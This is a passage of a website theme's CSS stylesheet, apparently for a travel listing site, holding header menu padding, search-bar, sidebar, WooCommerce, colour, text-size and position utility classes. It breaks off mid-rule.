  padding-bottom: 8px;
}
header ul.link-padding-tb-8px > li > ul.sub-menu {
  top: 39px;
}
header ul.link-padding-tb-8px .mega-menu-out {
  top: 39px;
}
header ul.link-padding-tb-9px > li > a {
  padding-top: 9px;
  padding-bottom: 9px;
}
header ul.link-padding-tb-9px > li > ul.sub-menu {
  top: 41px;
}
header ul.link-padding-tb-9px .mega-menu-out {
  top: 41px;
}
header ul.link-padding-tb-10px > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
}
header ul.link-padding-tb-10px > li > ul.sub-menu {
  top: 43px;
}
header ul.link-padding-tb-10px .mega-menu-out {
  top: 43px;
}
header ul.link-padding-tb-11px > li > a {
  padding-top: 11px;
  padding-bottom: 11px;
}
header ul.link-padding-tb-11px > li > ul.sub-menu {
  top: 45px;
}
header ul.link-padding-tb-11px .mega-menu-out {
  top: 45px;
}
header ul.link-padding-tb-12px > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
}
header ul.link-padding-tb-12px > li > ul.sub-menu {
  top: 47px;
}
header ul.link-padding-tb-12px .mega-menu-out {
  top: 47px;
}
header ul.link-padding-tb-13px > li > a {
  padding-top: 13px;
  padding-bottom: 13px;
}
header ul.link-padding-tb-13px > li > ul.sub-menu {
  top: 49px;
}
header ul.link-padding-tb-13px .mega-menu-out {
  top: 49px;
}
header ul.link-padding-tb-14px > li > a {
  padding-top: 14px;
  padding-bottom: 14px;
}
header ul.link-padding-tb-14px > li > ul.sub-menu {
  top: 51px;
}
header ul.link-padding-tb-14px .mega-menu-out {
  top: 51px;
}
header ul.link-padding-tb-15px > li > a {
  padding-top: 15px;
  padding-bottom: 15px;
}
header ul.link-padding-tb-15px > li > ul.sub-menu {
  top: 53px;
}
header ul.link-padding-tb-15px .mega-menu-out {
  top: 53px;
}
header ul.link-padding-tb-16px > li > a {
  padding-top: 16px;
  padding-bottom: 16px;
}
header ul.link-padding-tb-16px > li > ul.sub-menu {
  top: 55px;
}
header ul.link-padding-tb-16px .mega-menu-out {
  top: 55px;
}
header ul.link-padding-tb-17px > li > a {
  padding-top: 17px;
  padding-bottom: 17px;
}
header ul.link-padding-tb-17px > li > ul.sub-menu {
  top: 57px;
}
header ul.link-padding-tb-17px .mega-menu-out {
  top: 57px;
}
header ul.link-padding-tb-18px > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
header ul.link-padding-tb-18px > li > ul.sub-menu {
  top: 59px;
}
header ul.link-padding-tb-18px .mega-menu-out {
  top: 59px;
}
header ul.link-padding-tb-19px > li > a {
  padding-top: 19px;
  padding-bottom: 19px;
}
header ul.link-padding-tb-19px > li > ul.sub-menu {
  top: 61px;
}
header ul.link-padding-tb-19px .mega-menu-out {
  top: 61px;
}
header ul.link-padding-tb-20px > li > a {
  padding-top: 20px;
  padding-bottom: 20px;
}
header ul.link-padding-tb-20px > li > ul.sub-menu {
  top: 63px;
}
header ul.link-padding-tb-20px .mega-menu-out {
  top: 63px;
}
header ul.link-padding-tb-21px > li > a {
  padding-top: 21px;
  padding-bottom: 21px;
}
header ul.link-padding-tb-21px > li > ul.sub-menu {
  top: 65px;
}
header ul.link-padding-tb-21px .mega-menu-out {
  top: 65px;
}
header ul.link-padding-tb-22px > li > a {
  padding-top: 22px;
  padding-bottom: 22px;
}
header ul.link-padding-tb-22px > li > ul.sub-menu {
  top: 67px;
}
header ul.link-padding-tb-22px .mega-menu-out {
  top: 67px;
}
header ul.link-padding-tb-23px > li > a {
  padding-top: 23px;
  padding-bottom: 23px;
}
header ul.link-padding-tb-23px > li > ul.sub-menu {
  top: 69px;
}
header ul.link-padding-tb-23px .mega-menu-out {
  top: 69px;
}
header ul.link-padding-tb-24px > li > a {
  padding-top: 24px;
  padding-bottom: 24px;
}
header ul.link-padding-tb-24px > li > ul.sub-menu {
  top: 71px;
}
header ul.link-padding-tb-24px .mega-menu-out {
  top: 71px;
}
header ul.link-padding-tb-25px > li > a {
  padding-top: 25px;
  padding-bottom: 25px;
}
header ul.link-padding-tb-25px > li > ul.sub-menu {
  top: 73px;
}
header ul.link-padding-tb-25px .mega-menu-out {
  top: 73px;
}
header ul.link-padding-tb-26px > li > a {
  padding-top: 26px;
  padding-bottom: 26px;
}
header ul.link-padding-tb-26px > li > ul.sub-menu {
  top: 75px;
}
header ul.link-padding-tb-26px .mega-menu-out {
  top: 75px;
}
header ul.link-padding-tb-27px > li > a {
  padding-top: 27px;
  padding-bottom: 27px;
}
header ul.link-padding-tb-27px > li > ul.sub-menu {
  top: 77px;
}
header ul.link-padding-tb-27px .mega-menu-out {
  top: 77px;
}
header ul.link-padding-tb-28px > li > a {
  padding-top: 28px;
  padding-bottom: 28px;
}
header ul.link-padding-tb-28px > li > ul.sub-menu {
  top: 79px;
}
header ul.link-padding-tb-28px .mega-menu-out {
  top: 79px;
}
header ul.link-padding-tb-29px > li > a {
  padding-top: 29px;
  padding-bottom: 29px;
}
header ul.link-padding-tb-29px > li > ul.sub-menu {
  top: 81px;
}
header ul.link-padding-tb-29px .mega-menu-out {
  top: 81px;
}
header ul.link-padding-tb-30px > li > a {
  padding-top: 30px;
  padding-bottom: 30px;
}
header ul.link-padding-tb-30px > li > ul.sub-menu {
  top: 83px;
}
header ul.link-padding-tb-30px .mega-menu-out {
  top: 83px;
}
header ul.link-padding-tb-31px > li > a {
  padding-top: 31px;
  padding-bottom: 31px;
}
header ul.link-padding-tb-31px > li > ul.sub-menu {
  top: 85px;
}
header ul.link-padding-tb-31px .mega-menu-out {
  top: 85px;
}
header ul.link-padding-tb-32px > li > a {
  padding-top: 32px;
  padding-bottom: 32px;
}
header ul.link-padding-tb-32px > li > ul.sub-menu {
  top: 87px;
}
header ul.link-padding-tb-32px .mega-menu-out {
  top: 87px;
}
header ul.link-padding-tb-33px > li > a {
  padding-top: 33px;
  padding-bottom: 33px;
}
header ul.link-padding-tb-33px > li > ul.sub-menu {
  top: 89px;
}
header ul.link-padding-tb-33px .mega-menu-out {
  top: 89px;
}
header ul.link-padding-tb-34px > li > a {
  padding-top: 34px;
  padding-bottom: 34px;
}
header ul.link-padding-tb-34px > li > ul.sub-menu {
  top: 91px;
}
header ul.link-padding-tb-34px .mega-menu-out {
  top: 91px;
}
header ul.link-padding-tb-35px > li > a {
  padding-top: 35px;
  padding-bottom: 35px;
}
header ul.link-padding-tb-35px > li > ul.sub-menu {
  top: 93px;
}
header ul.link-padding-tb-35px .mega-menu-out {
  top: 93px;
}
header ul.link-padding-tb-36px > li > a {
  padding-top: 36px;
  padding-bottom: 36px;
}
header ul.link-padding-tb-36px > li > ul.sub-menu {
  top: 95px;
}
header ul.link-padding-tb-36px .mega-menu-out {
  top: 95px;
}
header ul.link-padding-tb-37px > li > a {
  padding-top: 37px;
  padding-bottom: 37px;
}
header ul.link-padding-tb-37px > li > ul.sub-menu {
  top: 97px;
}
header ul.link-padding-tb-37px .mega-menu-out {
  top: 97px;
}
header ul.link-padding-tb-38px > li > a {
  padding-top: 38px;
  padding-bottom: 38px;
}
header ul.link-padding-tb-38px > li > ul.sub-menu {
  top: 99px;
}
header ul.link-padding-tb-38px .mega-menu-out {
  top: 99px;
}
header ul.link-padding-tb-39px > li > a {
  padding-top: 39px;
  padding-bottom: 39px;
}
header ul.link-padding-tb-39px > li > ul.sub-menu {
  top: 101px;
}
header ul.link-padding-tb-39px .mega-menu-out {
  top: 101px;
}
header ul.link-padding-tb-40px > li > a {
  padding-top: 40px;
  padding-bottom: 40px;
}
header ul.link-padding-tb-40px > li > ul.sub-menu {
  top: 103px;
}
header ul.link-padding-tb-40px .mega-menu-out {
  top: 103px;
}
header ul.link-padding-tb-41px > li > a {
  padding-top: 41px;
  padding-bottom: 41px;
}
header ul.link-padding-tb-41px > li > ul.sub-menu {
  top: 105px;
}
header ul.link-padding-tb-41px .mega-menu-out {
  top: 105px;
}
header ul.link-padding-tb-42px > li > a {
  padding-top: 42px;
  padding-bottom: 42px;
}
header ul.link-padding-tb-42px > li > ul.sub-menu {
  top: 107px;
}
header ul.link-padding-tb-42px .mega-menu-out {
  top: 107px;
}
header ul.link-padding-tb-43px > li > a {
  padding-top: 43px;
  padding-bottom: 43px;
}
header ul.link-padding-tb-43px > li > ul.sub-menu {
  top: 109px;
}
header ul.link-padding-tb-43px .mega-menu-out {
  top: 109px;
}
header ul.link-padding-tb-44px > li > a {
  padding-top: 44px;
  padding-bottom: 44px;
}
header ul.link-padding-tb-44px > li > ul.sub-menu {
  top: 111px;
}
header ul.link-padding-tb-44px .mega-menu-out {
  top: 111px;
}
header ul.link-padding-tb-45px > li > a {
  padding-top: 45px;
  padding-bottom: 45px;
}
header ul.link-padding-tb-45px > li > ul.sub-menu {
  top: 113px;
}
header ul.link-padding-tb-45px .mega-menu-out {
  top: 113px;
}

/* ------ header search ------*/
header.header-search .search-ba {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+30&1+0,0+30 */
  background: -moz-linear-gradient(top, white 0%, rgba(255, 255, 255, 0) 30%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, white 0%, rgba(255, 255, 255, 0) 30%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, white 0%, rgba(255, 255, 255, 0) 30%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff', GradientType=0);
  /* IE6-9 */
}
header.header-search .form-control {
  background-color: rgba(255, 255, 255, 0.4);
}
header.header-search .dropdown-toggle::after {
  display: none;
}
header.header-search .dropdown-menu a.dropdown-item {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
header.header-search .dropdown-menu a.dropdown-item:hover {
  color: #fff;
  background-color: #F44336;
}
header.header-search .dropdown-menu a.dropdown-item .fa {
  color: #fff;
  margin-right: 15px;
}
header.header-search .form-control-lg,
header.header-search .input-group-lg > .form-control,
header.header-search .input-group-lg > .input-group-addon,
header.header-search .input-group-lg > .input-group-btn > .btn {
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 15px 25px 15px 25px;
  font-family: "Poppins";
}

.fixed-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
}

.fixed-header-dark {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background-color: #fff;
}

header a.model-link {
  display: block;
  width: 30px;
  text-align: center;
  padding: 5px;
  margin-top: 6px;
  margin-bottom: 6px;
  font-size: 15px;
  border-radius: 3px;
  position: relative;
  color: #a7a7a7;
}

header a.model-link:hover span {
  display: block;
}

header a.model-link span {
  display: none;
  position: absolute;
  top: -5px;
  right: -2px;
  width: 20px;
  height: 20px;
  padding: 1px;
  border-radius: 20px;
  background-color: #0864b2;
  color: #fff;
}

header .search-link {
  margin-right: 10px;
}

header .model-link {
  position: relative;
}

header#sidebar-header ul.float-right {
  float: none !important;
}
header#sidebar-header ul.nav-menu > li {
  float: none;
  display: block;
}
header#sidebar-header ul.nav-menu > li > a {
  padding: 10px 0px 10px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-right: 0px;
}
header#sidebar-header ul.nav-menu > li ul {
  display: none;
}
header#sidebar-header ul.nav-menu > li > ul.sub-menu {
  transform: translateY(0%);
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -o-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
  top: auto;
  width: 100%;
  position: relative;
  visibility: inherit;
  opacity: 1;
  display: none;
}
header#sidebar-header ul.nav-menu > li > ul.sub-menu > li > ul.sub-menu {
  left: auto;
  top: auto;
  width: 100%;
  position: relative;
  visibility: inherit;
  opacity: 1;
}
header#sidebar-header ul.nav-menu > li.has-dropdown > a:after,
header#sidebar-header ul.nav-menu > li.mega-menu > a:after {
  position: absolute;
  right: 5px;
  margin-left: 0px;
}
header#sidebar-header ul.nav-menu .mega-menu-out {
  transform: translateY(0%);
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -o-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
  top: auto;
  width: 100%;
  position: relative;
  visibility: inherit;
  opacity: 1;
  padding: 0px;
  border: none;
}
header#sidebar-header ul.nav-menu .mega-links-4columns ul.sub-menu-columns {
  padding: 10px 0 10px;
}
header#sidebar-header ul.nav-menu .mega-links-4columns ul.sub-menu-columns > li {
  width: 100%;
  position: relative;
}
header#sidebar-header ul.nav-menu .mega-links-4columns ul.sub-menu-columns > li > a:after {
  position: absolute;
  right: 20px;
  margin-left: 0px;
  transition: all 0.4s;
  content: "\f107";
  font-family: FontAwesome;
}

.woocommerce .single_add_to_cart_button.button {
  padding: 11px;
  margin-left: 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 1px;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  padding-right: 10px;
  padding-left: 10px;
}
.woocommerce .col2-set .col-1,
.woocommerce .woocommerce-page .col2-set .col-1 {
  max-width: 100%;
  flex: auto;
  padding-right: 0px;
  padding-left: 0px;
}
.woocommerce .col2-set .col-2,
.woocommerce .woocommerce-page .col2-set .col-2 {
  max-width: 100%;
  flex: auto;
  padding-right: 0px;
  padding-left: 0px;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #333;
}
.woocommerce p.woocommerce-mini-cart__buttons buttons, .woocommerce p.woocommerce-mini-cart__empty-message {
  margin-bottom: 0px;
}

body {
  font-family: "Poppins";
  font-size: 13px;
  line-height: 23px;
  background-color: #FAFAFA;
}

img {
  max-width: 100%;
}

a {
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -ms-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  color: #000;
}

a:hover {
  color: #F44336;
  text-decoration: none;
}

a:focus {
  color: #F44336;
  outline: none;
  text-decoration: none;
}

a:active {
  color: #F44336;
  outline: none;
  text-decoration: none;
}

.btn-primary-travlez {
  background-color: #0864b2;
  border: none;
  border-radius: 0px;
  font-size: 13px;
}

.btn-primary-travlez:hover {
  background-color: #F44336;
}

input {
  background-color: #f9f9f9;
  padding: 5px;
  border: solid 1px #eee;
  outline: none;
}

.full-width {
  width: 100%;
}

.full-height {
  height: 100%;
}

.h1,
h1 {
  font-size: 28px;
  line-height: 32px;
}

.h2,
h2 {
  font-size: 23px;
  line-height: 28px;
}

.h3,
h3 {
  font-size: 20px;
  line-height: 27px;
  letter-spacing: -1px;
}

.h4,
h4 {
  font-size: 17px;
  line-height: 21px;
}

.h5,
h5 {
  font-size: 16px;
  line-height: 20px;
}

.h6,
h6 {
  font-size: 13px;
  line-height: 16px;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 500;
}

.font-2 {
  font-family: "Open Sans";
}

.font-3 {
  font-family: "Dosis";
}

video {
  background-size: cover;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}

.container-all {
  max-width: 80%;
  margin: auto;
}

/* ==================================================================== *
/*     Listing Search        ------------------------------------------ *
======================================================================= */
.listing-search {
  background: rgba(255, 255, 255, 0.5);
  padding: 15px;
  border-radius: 15px;
}
.listing-search .listing-form {
  font-size: 13px;
  width: 100%;
  border: none;
  text-align: left;
  padding: 12px 20px 12px 40px;
  background-color: #fafbfc;
  background-color: -moz-linear-gradient(top, #fafbfc 0%, #f2f6f6 100%);
  background-color: -webkit-linear-gradient(top, #fafbfc 0%, #f2f6f6 100%);
  background-color: linear-gradient(to bottom, #fafbfc 0%, #f2f6f6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fafbfc', endColorstr='#f2f6f6', GradientType=0);
  border-right: 1px solid #e5e5e5;
}
.listing-search .listing-form.first {
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
}
.listing-search .keywords {
  position: relative;
}
.listing-search .keywords:before {
  width: 13px;
  height: 13px;
  top: 17px;
  left: 15px;
  content: " ";
  position: absolute;
  background-image: url(../img/icon/icon-1.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.listing-search .regions {
  position: relative;
}
.listing-search .regions:before {
  width: 13px;
  height: 13px;
  top: 17px;
  left: 15px;
  content: " ";
  position: absolute;
  background-image: url(../img/icon/icon-2.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.listing-search .categories {
  position: relative;
}
.listing-search .categories:before {
  width: 13px;
  height: 13px;
  top: 17px;
  left: 15px;
  content: " ";
  position: absolute;
  background-image: url(../img/icon/icon-3.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.listing-search .listing-bottom {
  width: 100%;
  padding: 12px 20px 12px 20px;
  display: block;
  text-align: center;
  color: #fff;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}

/* ==================================================================== *
/*     Global        -------------------------------------------------- *
======================================================================= */
/*--- Global Background ---*/
.background-main-color {
  background-color: #0864b2;
}

.background-main-color-2 {
  background-color: #007cff;
}

.background-second-color {
  background-color: #fdbe19;
}

.background-third-color {
  background-color: #F44336;
}

.background-red {
  background-color: #E91E63;
}

.background-pink {
  background-color: #F44336;
}

.background-purple {
  background-color: #9C27B0;
}

.background-blue {
  background-color: #2196F3;
}

.background-light-green {
  background-color: #8BC34A;
}

.background-lime {
  background-color: #C0CA33;
}

.background-lime-1 {
  background-color: #F0F4C3;
}

.background-yellow {
  background-color: #FFEB3B;
}

.background-amber {
  background-color: #F57F17;
}

.background-orange {
  background-color: #FF9800;
}

.background-light-grey {
  background-color: #FAFAFA;
}

.background-grey {
  background-color: #E0E0E0;
}

.background-grey-1 {
  background-color: #eeeded;
}

.background-grey-2 {
  background-color: #9E9E9E;
}

.background-grey-3 {
  background-color: #616161;
}

.background-grey-4 {
  background-color: #424242;
}

.background-white {
  background-color: #fff;
}

.background-black {
  background-color: #000;
}

.background-dark {
  background-color: #212121;
}

.background-brown-0 {
  background-color: #EFEBE9;
}

.background-brown-1 {
  background-color: #795548;
}

.background-brown-2 {
  background-color: #5D4037;
}

.background-brown-3 {
  background-color: #BF360C;
}

.bag-dark {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 3%, rgba(0, 0, 0, 0.38) 59%, rgba(0, 0, 0, 0.65) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 3%, rgba(0, 0, 0, 0.38) 59%, rgba(0, 0, 0, 0.65) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 3%, rgba(0, 0, 0, 0.38) 59%, rgba(0, 0, 0, 0.65) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
}

.gradient-white {
  background: -moz-linear-gradient(top, white 25%, rgba(255, 255, 255, 0.67) 50%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-linear-gradient(top, white 25%, rgba(255, 255, 255, 0.67) 50%, rgba(255, 255, 255, 0) 100%);
  background: linear-gradient(to bottom, white 25%, rgba(255, 255, 255, 0.67) 50%, rgba(255, 255, 255, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff', GradientType=0);
}

/* ======================================================================= *
/*     Thumbnail        -------------------------------------------------- *
========================================================================== */
.item-thumbnail {
  position: relative;
}
.item-thumbnail.gradient:before {
  content: " ";
  position: absolute;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 99%, white 100%);
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 99%, white 100%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 99%, white 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.thum-hover .item-thumbnail {
  overflow: hidden;
}
.thum-hover .item-thumbnail img {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.thum-hover:hover .item-thumbnail {
  overflow: hidden;
}
.thum-hover:hover .item-thumbnail img {
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  opacity: .5;
}

/*--- Background Image ---*/
.background-overlay {
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.background-overlay.fixed {
  background-attachment: fixed;
}

.background-overlay:after {
  content: " ";
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.7;
  top: 0;
  left: 0;
  z-index: 0;
}

.background-cover {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.background-img-dark:after {
  background-color: #000;
}

.background-img-white:after {
  background-color: #fff;
}

.background-img-main-color:after {
  background-color: #0864b2;
}

.background-img-second-color:after {
  background-color: #fdbe19;
}

.background-img-third-color:after {
  background-color: #F44336;
}

.no-background {
  background: none;
}

.breadcrumb {
  display: inherit;
  background: none;
  padding: 0px;
}
.breadcrumb li {
  display: inline-block;
  margin-right: 10px;
  margin-left: 0px;
}
.breadcrumb li > :after {
  font-family: "Font Awesome 5 Solid";
  content: "\f105";
  display: none;
}
.breadcrumb li .svg-inline--fa {
  margin-left: 10px;
}

/*--- Text Color ---*/
.text-main-color {
  color: #0864b2;
}

.text-second-color {
  color: #fdbe19;
}

.text-third-color {
  color: #F44336;
}

.text-red {
  color: #E91E63;
}

.text-pink {
  color: #F44336;
}

.text-purple {
  color: #9C27B0;
}

.text-blue {
  color: #2196F3;
}

.text-light-green {
  color: #8BC34A;
}

.text-lime {
  color: #C0CA33;
}

.text-yellow {
  color: #FFEB3B;
}

.text-amber {
  color: #F57F17;
}

.text-orange {
  color: #FF9800;
}

.text-light-grey {
  color: #FAFAFA;
}

.text-white,
.text-white a {
  color: #fff;
}

.text-black {
  color: #000;
}

.text-dark {
  color: #212121;
}

.text-grey {
  color: #E0E0E0;
}

.text-grey-2 {
  color: #9E9E9E;
}

.text-grey-3 {
  color: #616161;
}

.text-grey-4 {
  color: #424242;
}

.text-brown-0 {
  color: #EFEBE9;
}

.text-brown-1 {
  color: #795548;
}

.text-brown-2 {
  color: #5D4037;
}

.text-brown-3 {
  color: #BF360C;
}

/* text size */
.text-extra-small {
  font-size: 11px;
  line-height: 14px;
}

.text-small {
  font-size: 12px;
  line-height: 20px;
}

.text-up-small {
  font-size: 14px;
  line-height: 22px;
}

.text-medium {
  font-size: 16px;
  line-height: 23px;
}

.text-large {
  font-size: 18px;
  line-height: 26px;
}

.text-extra-large {
  font-size: 20px;
  line-height: 26px;
}

.text-title-large {
  font-size: 44px;
  line-height: 44px;
}

.text-icon-large {
  font-size: 35px;
}

.text-nowrap {
  text-overflow: ellipsis;
  white-space: nowrap;
}

.icon-large {
  font-size: 55px;
}

.icon-medium {
  font-size: 42px;
}

/*--- Box Shadow ---*/
.box-shadow {
  -webkit-box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.1);
}

.box-shadow-hover {
  box-shadow: none;
}

.box-shadow-hover:hover {
  -webkit-box-shadow: 0px 0px 18px -8px #858585;
  -moz-box-shadow: 0px 0px 18px -8px #858585;
  box-shadow: 0px 0px 18px -8px #858585;
}

/*-- Position Transform --*/
.position-inherit {
  position: inherit;
}

.position-absolute {
  position: absolute;
}

.position-fixed {
  position: fixed;
}

.position-relative {
  position: relative;
}

.position-static {
  position: static;
}

.position-static {
  position: fixed;
}

.overflow-scroll {
  overflow: scroll;
}

.overflow-hidden {
  overflow: hidden;
}

.full-screen-intro {
  height: calc(100vh - 200px);
}

/*-- Right Position --*/
.right-0px {
  right: 0px;
}

.right-1px {
  right: 1px;
}

.right-2px {
  right: 2px;
}

.right-3px {
  right: 3px;
}

.right-4px {
  right: 4px;
}

.right-5px {
  right: 5px;
}

.right-6px {
  right: 6px;
}

.right-7px {
  right: 7px;
}

.right-8px {
  right: 8px;
}

.right-9px {
  right: 9px;
}

.right-10px {
  right: 10px;
}

.right-11px {
  right: 11px;
}

.right-12px {
  right: 12px;
}

.right-13px {
  right: 13px;
}

.right-14px {
  right: 14px;
}

.right-15px {
  right: 15px;
}

.right-16px {
  right: 16px;
}

.right-17px {
  right: 17px;
}

.right-18px {
  right: 18px;
}

.right-19px {
  right: 19px;
}

.right-20px {
  right: 20px;
}

.right-21px {
  right: 21px;
}

.right-22px {
  right: 22px;
}

.right-23px {
  right: 23px;
}

.right-24px {
  right: 24px;
}

.right-25px {
  right: 25px;
}

.right-26px {
  right: 26px;
}

.right-27px {
  right: 27px;
}

.right-28px {
  right: 28px;
}

.right-29px {
  right: 29px;
}

.right-30px {
  right: 30px;
}

.right-31px {
  right: 31px;
}

.right-32px {
  right: 32px;
}

.right-33px {
  right: 33px;
}

.right-34px {
  right: 34px;
}

.right-35px {
  right: 35px;
}

.right-36px {
  right: 36px;
}

.right-37px {
  right: 37px;
}

.right-38px {
  right: 38px;
}

.right-39px {
  right: 39px;
}

.right-40px {
  right: 40px;
}

.right-41px {
  right: 41px;
}

.right-42px {
  right: 42px;
}

.right-43px {
  right: 43px;
}

.right-44px {
  right: 44px;
}

.right-45px {
  right: 45px;
}

.right-46px {
  right: 46px;
}

.right-47px {
  right: 47px;
}

.right-48px {
  right: 48px;
}

.right-49px {
  right: 49px;
}

.right-50px {
  right: 50px;
}

.right-51px {
  right: 51px;
}

.right-52px {
  right: 52px;
}

.right-53px {
  right: 53px;
}

.right-54px {
  right: 54px;
}

.right-55px {
  right: 55px;
}

.right-56px {
  right: 56px;
}

.right-57px {
  right: 57px;
}

.right-58px {
  right: 58px;
}

.right-59px {
  right: 59px;
}

.right-60px {
  right: 60px;
}

.right-61px {
  right: 61px;
}

.right-62px {
  right: 62px;
}

.right-63px {
  right: 63px;
}

.right-64px {
  right: 64px;
}

.right-65px {
  right: 65px;
}

.right-66px {
  right: 66px;
}

.right-67px {
  right: 67px;
}

.right-68px {
  right: 68px;
}

.right-69px {
  right: 69px;
}

.right-70px {
  right: 70px;
}

.right-71px {
  right: 71px;
}

.right-72px {
  right: 72px;
}

.right-73px {
  right: 73px;
}

.right-74px {
  right: 74px;
}

.right-75px {
  right: 75px;
}

.right-76px {
  right: 76px;
}

.right-77px {
  right: 77px;
}

.right-78px {
  right: 78px;
}

.right-79px {
  right: 79px;
}

.right-80px {
  right: 80px;
}

.right-81px {
  right: 81px;
}

.right-82px {
  right: 82px;
}

.right-83px {
  right: 83px;
}

.right-84px {
  right: 84px;
}

.right-85px {
  right: 85px;
}

.right-86px {
  right: 86px;
}

.right-87px {
  right: 87px;
}

.right-88px {
  right: 88px;
}

.right-89px {
  right: 89px;
}

.right-90px {
  right: 90px;
}

.right-91px {
  right: 91px;
}

.right-92px {
  right: 92px;
}

.right-93px {
  right: 93px;
}

.right-94px {
  right: 94px;
}

.right-95px {
  right: 95px;
}

.right-96px {
  right: 96px;
}

.right-97px {
  right: 97px;
}

.right-98px {
  right: 98px;
}

.right-99px {
  right: 99px;
}

.right-100px {
  right: 100px;
}

.right-101px {
  right: 101px;
}

.right-102px {
  right: 102px;
}

.right-103px {
  right: 103px;
}

.right-104px {
  right: 104px;
}

.right-105px {
  right: 105px;
}

.right-106px {
  right: 106px;
}

.right-107px {
  right: 107px;
}

.right-108px {
  right: 108px;
}

.right-109px {
  right: 109px;
}

.right-110px {
  right: 110px;
}

.right-111px {
  right: 111px;
}

.right-112px {
  right: 112px;
}

.right-113px {
  right: 113px;
}

.right-114px {
  right: 114px;
}

.right-115px {
  right: 115px;
}

.right-116px {
  right: 116px;
}

.right-117px {
  right: 117px;
}

.right-118px {
  right: 118px;
}

.right-119px {
  right: 119px;
}

.right-120px {
  right: 120px;
}

.right-121px {
  right: 121px;
}

.right-122px {
  right: 122px;
}

.right-123px {
  right: 123px;
}

.right-124px {
  right: 124px;
}

.right-125px {
  right: 125px;
}

.right-126px {
  right: 126px;
}

.right-127px {
  right: 127px;
}

.right-128px {
  right: 128px;
}

.right-129px {
  right: 129px;
}

.right-130px {
  right: 130px;
}

.right-131px {
  right: 131px;
}

.right-132px {
  right: 132px;
}

.right-133px {
  right: 133px;
}

.right-134px {
  right: 134px;
}

.right-135px {
  right: 135px;
}

.right-136px {
  right: 136px;
}

.right-137px {
  right: 137px;
}

.right-138px {
  right: 138px;
}

.right-139px {
  right: 139px;
}

.right-140px {
  right: 140px;
}

.right-141px {
  right: 141px;
}

.right-142px {
  right: 142px;
}

.right-143px {
  right: 143px;
}

.right-144px {
  right: 144px;
}

.right-145px {
  right: 145px;
}

.right-146px {
  right: 146px;
}

.right-147px {
  right: 147px;
}

.right-148px {
  right: 148px;
}

.right-149px {
  right: 149px;
}

.right-150px {
  right: 150px;
}

/*-- Left Position --*/
.left-0px {
  left: 0px;
}

.left-1px {
  left: 1px;
}

.left-2px {
  left: 2px;
}

.left-3px {
  left: 3px;
}

.left-4px {
  left: 4px;
}

.left-5px {
  left: 5px;
}

.left-6px {
  left: 6px;
}

.left-7px {
  left: 7px;
}

.left-8px {
  left: 8px;
}

.left-9px {
  left: 9px;
}

.left-10px {
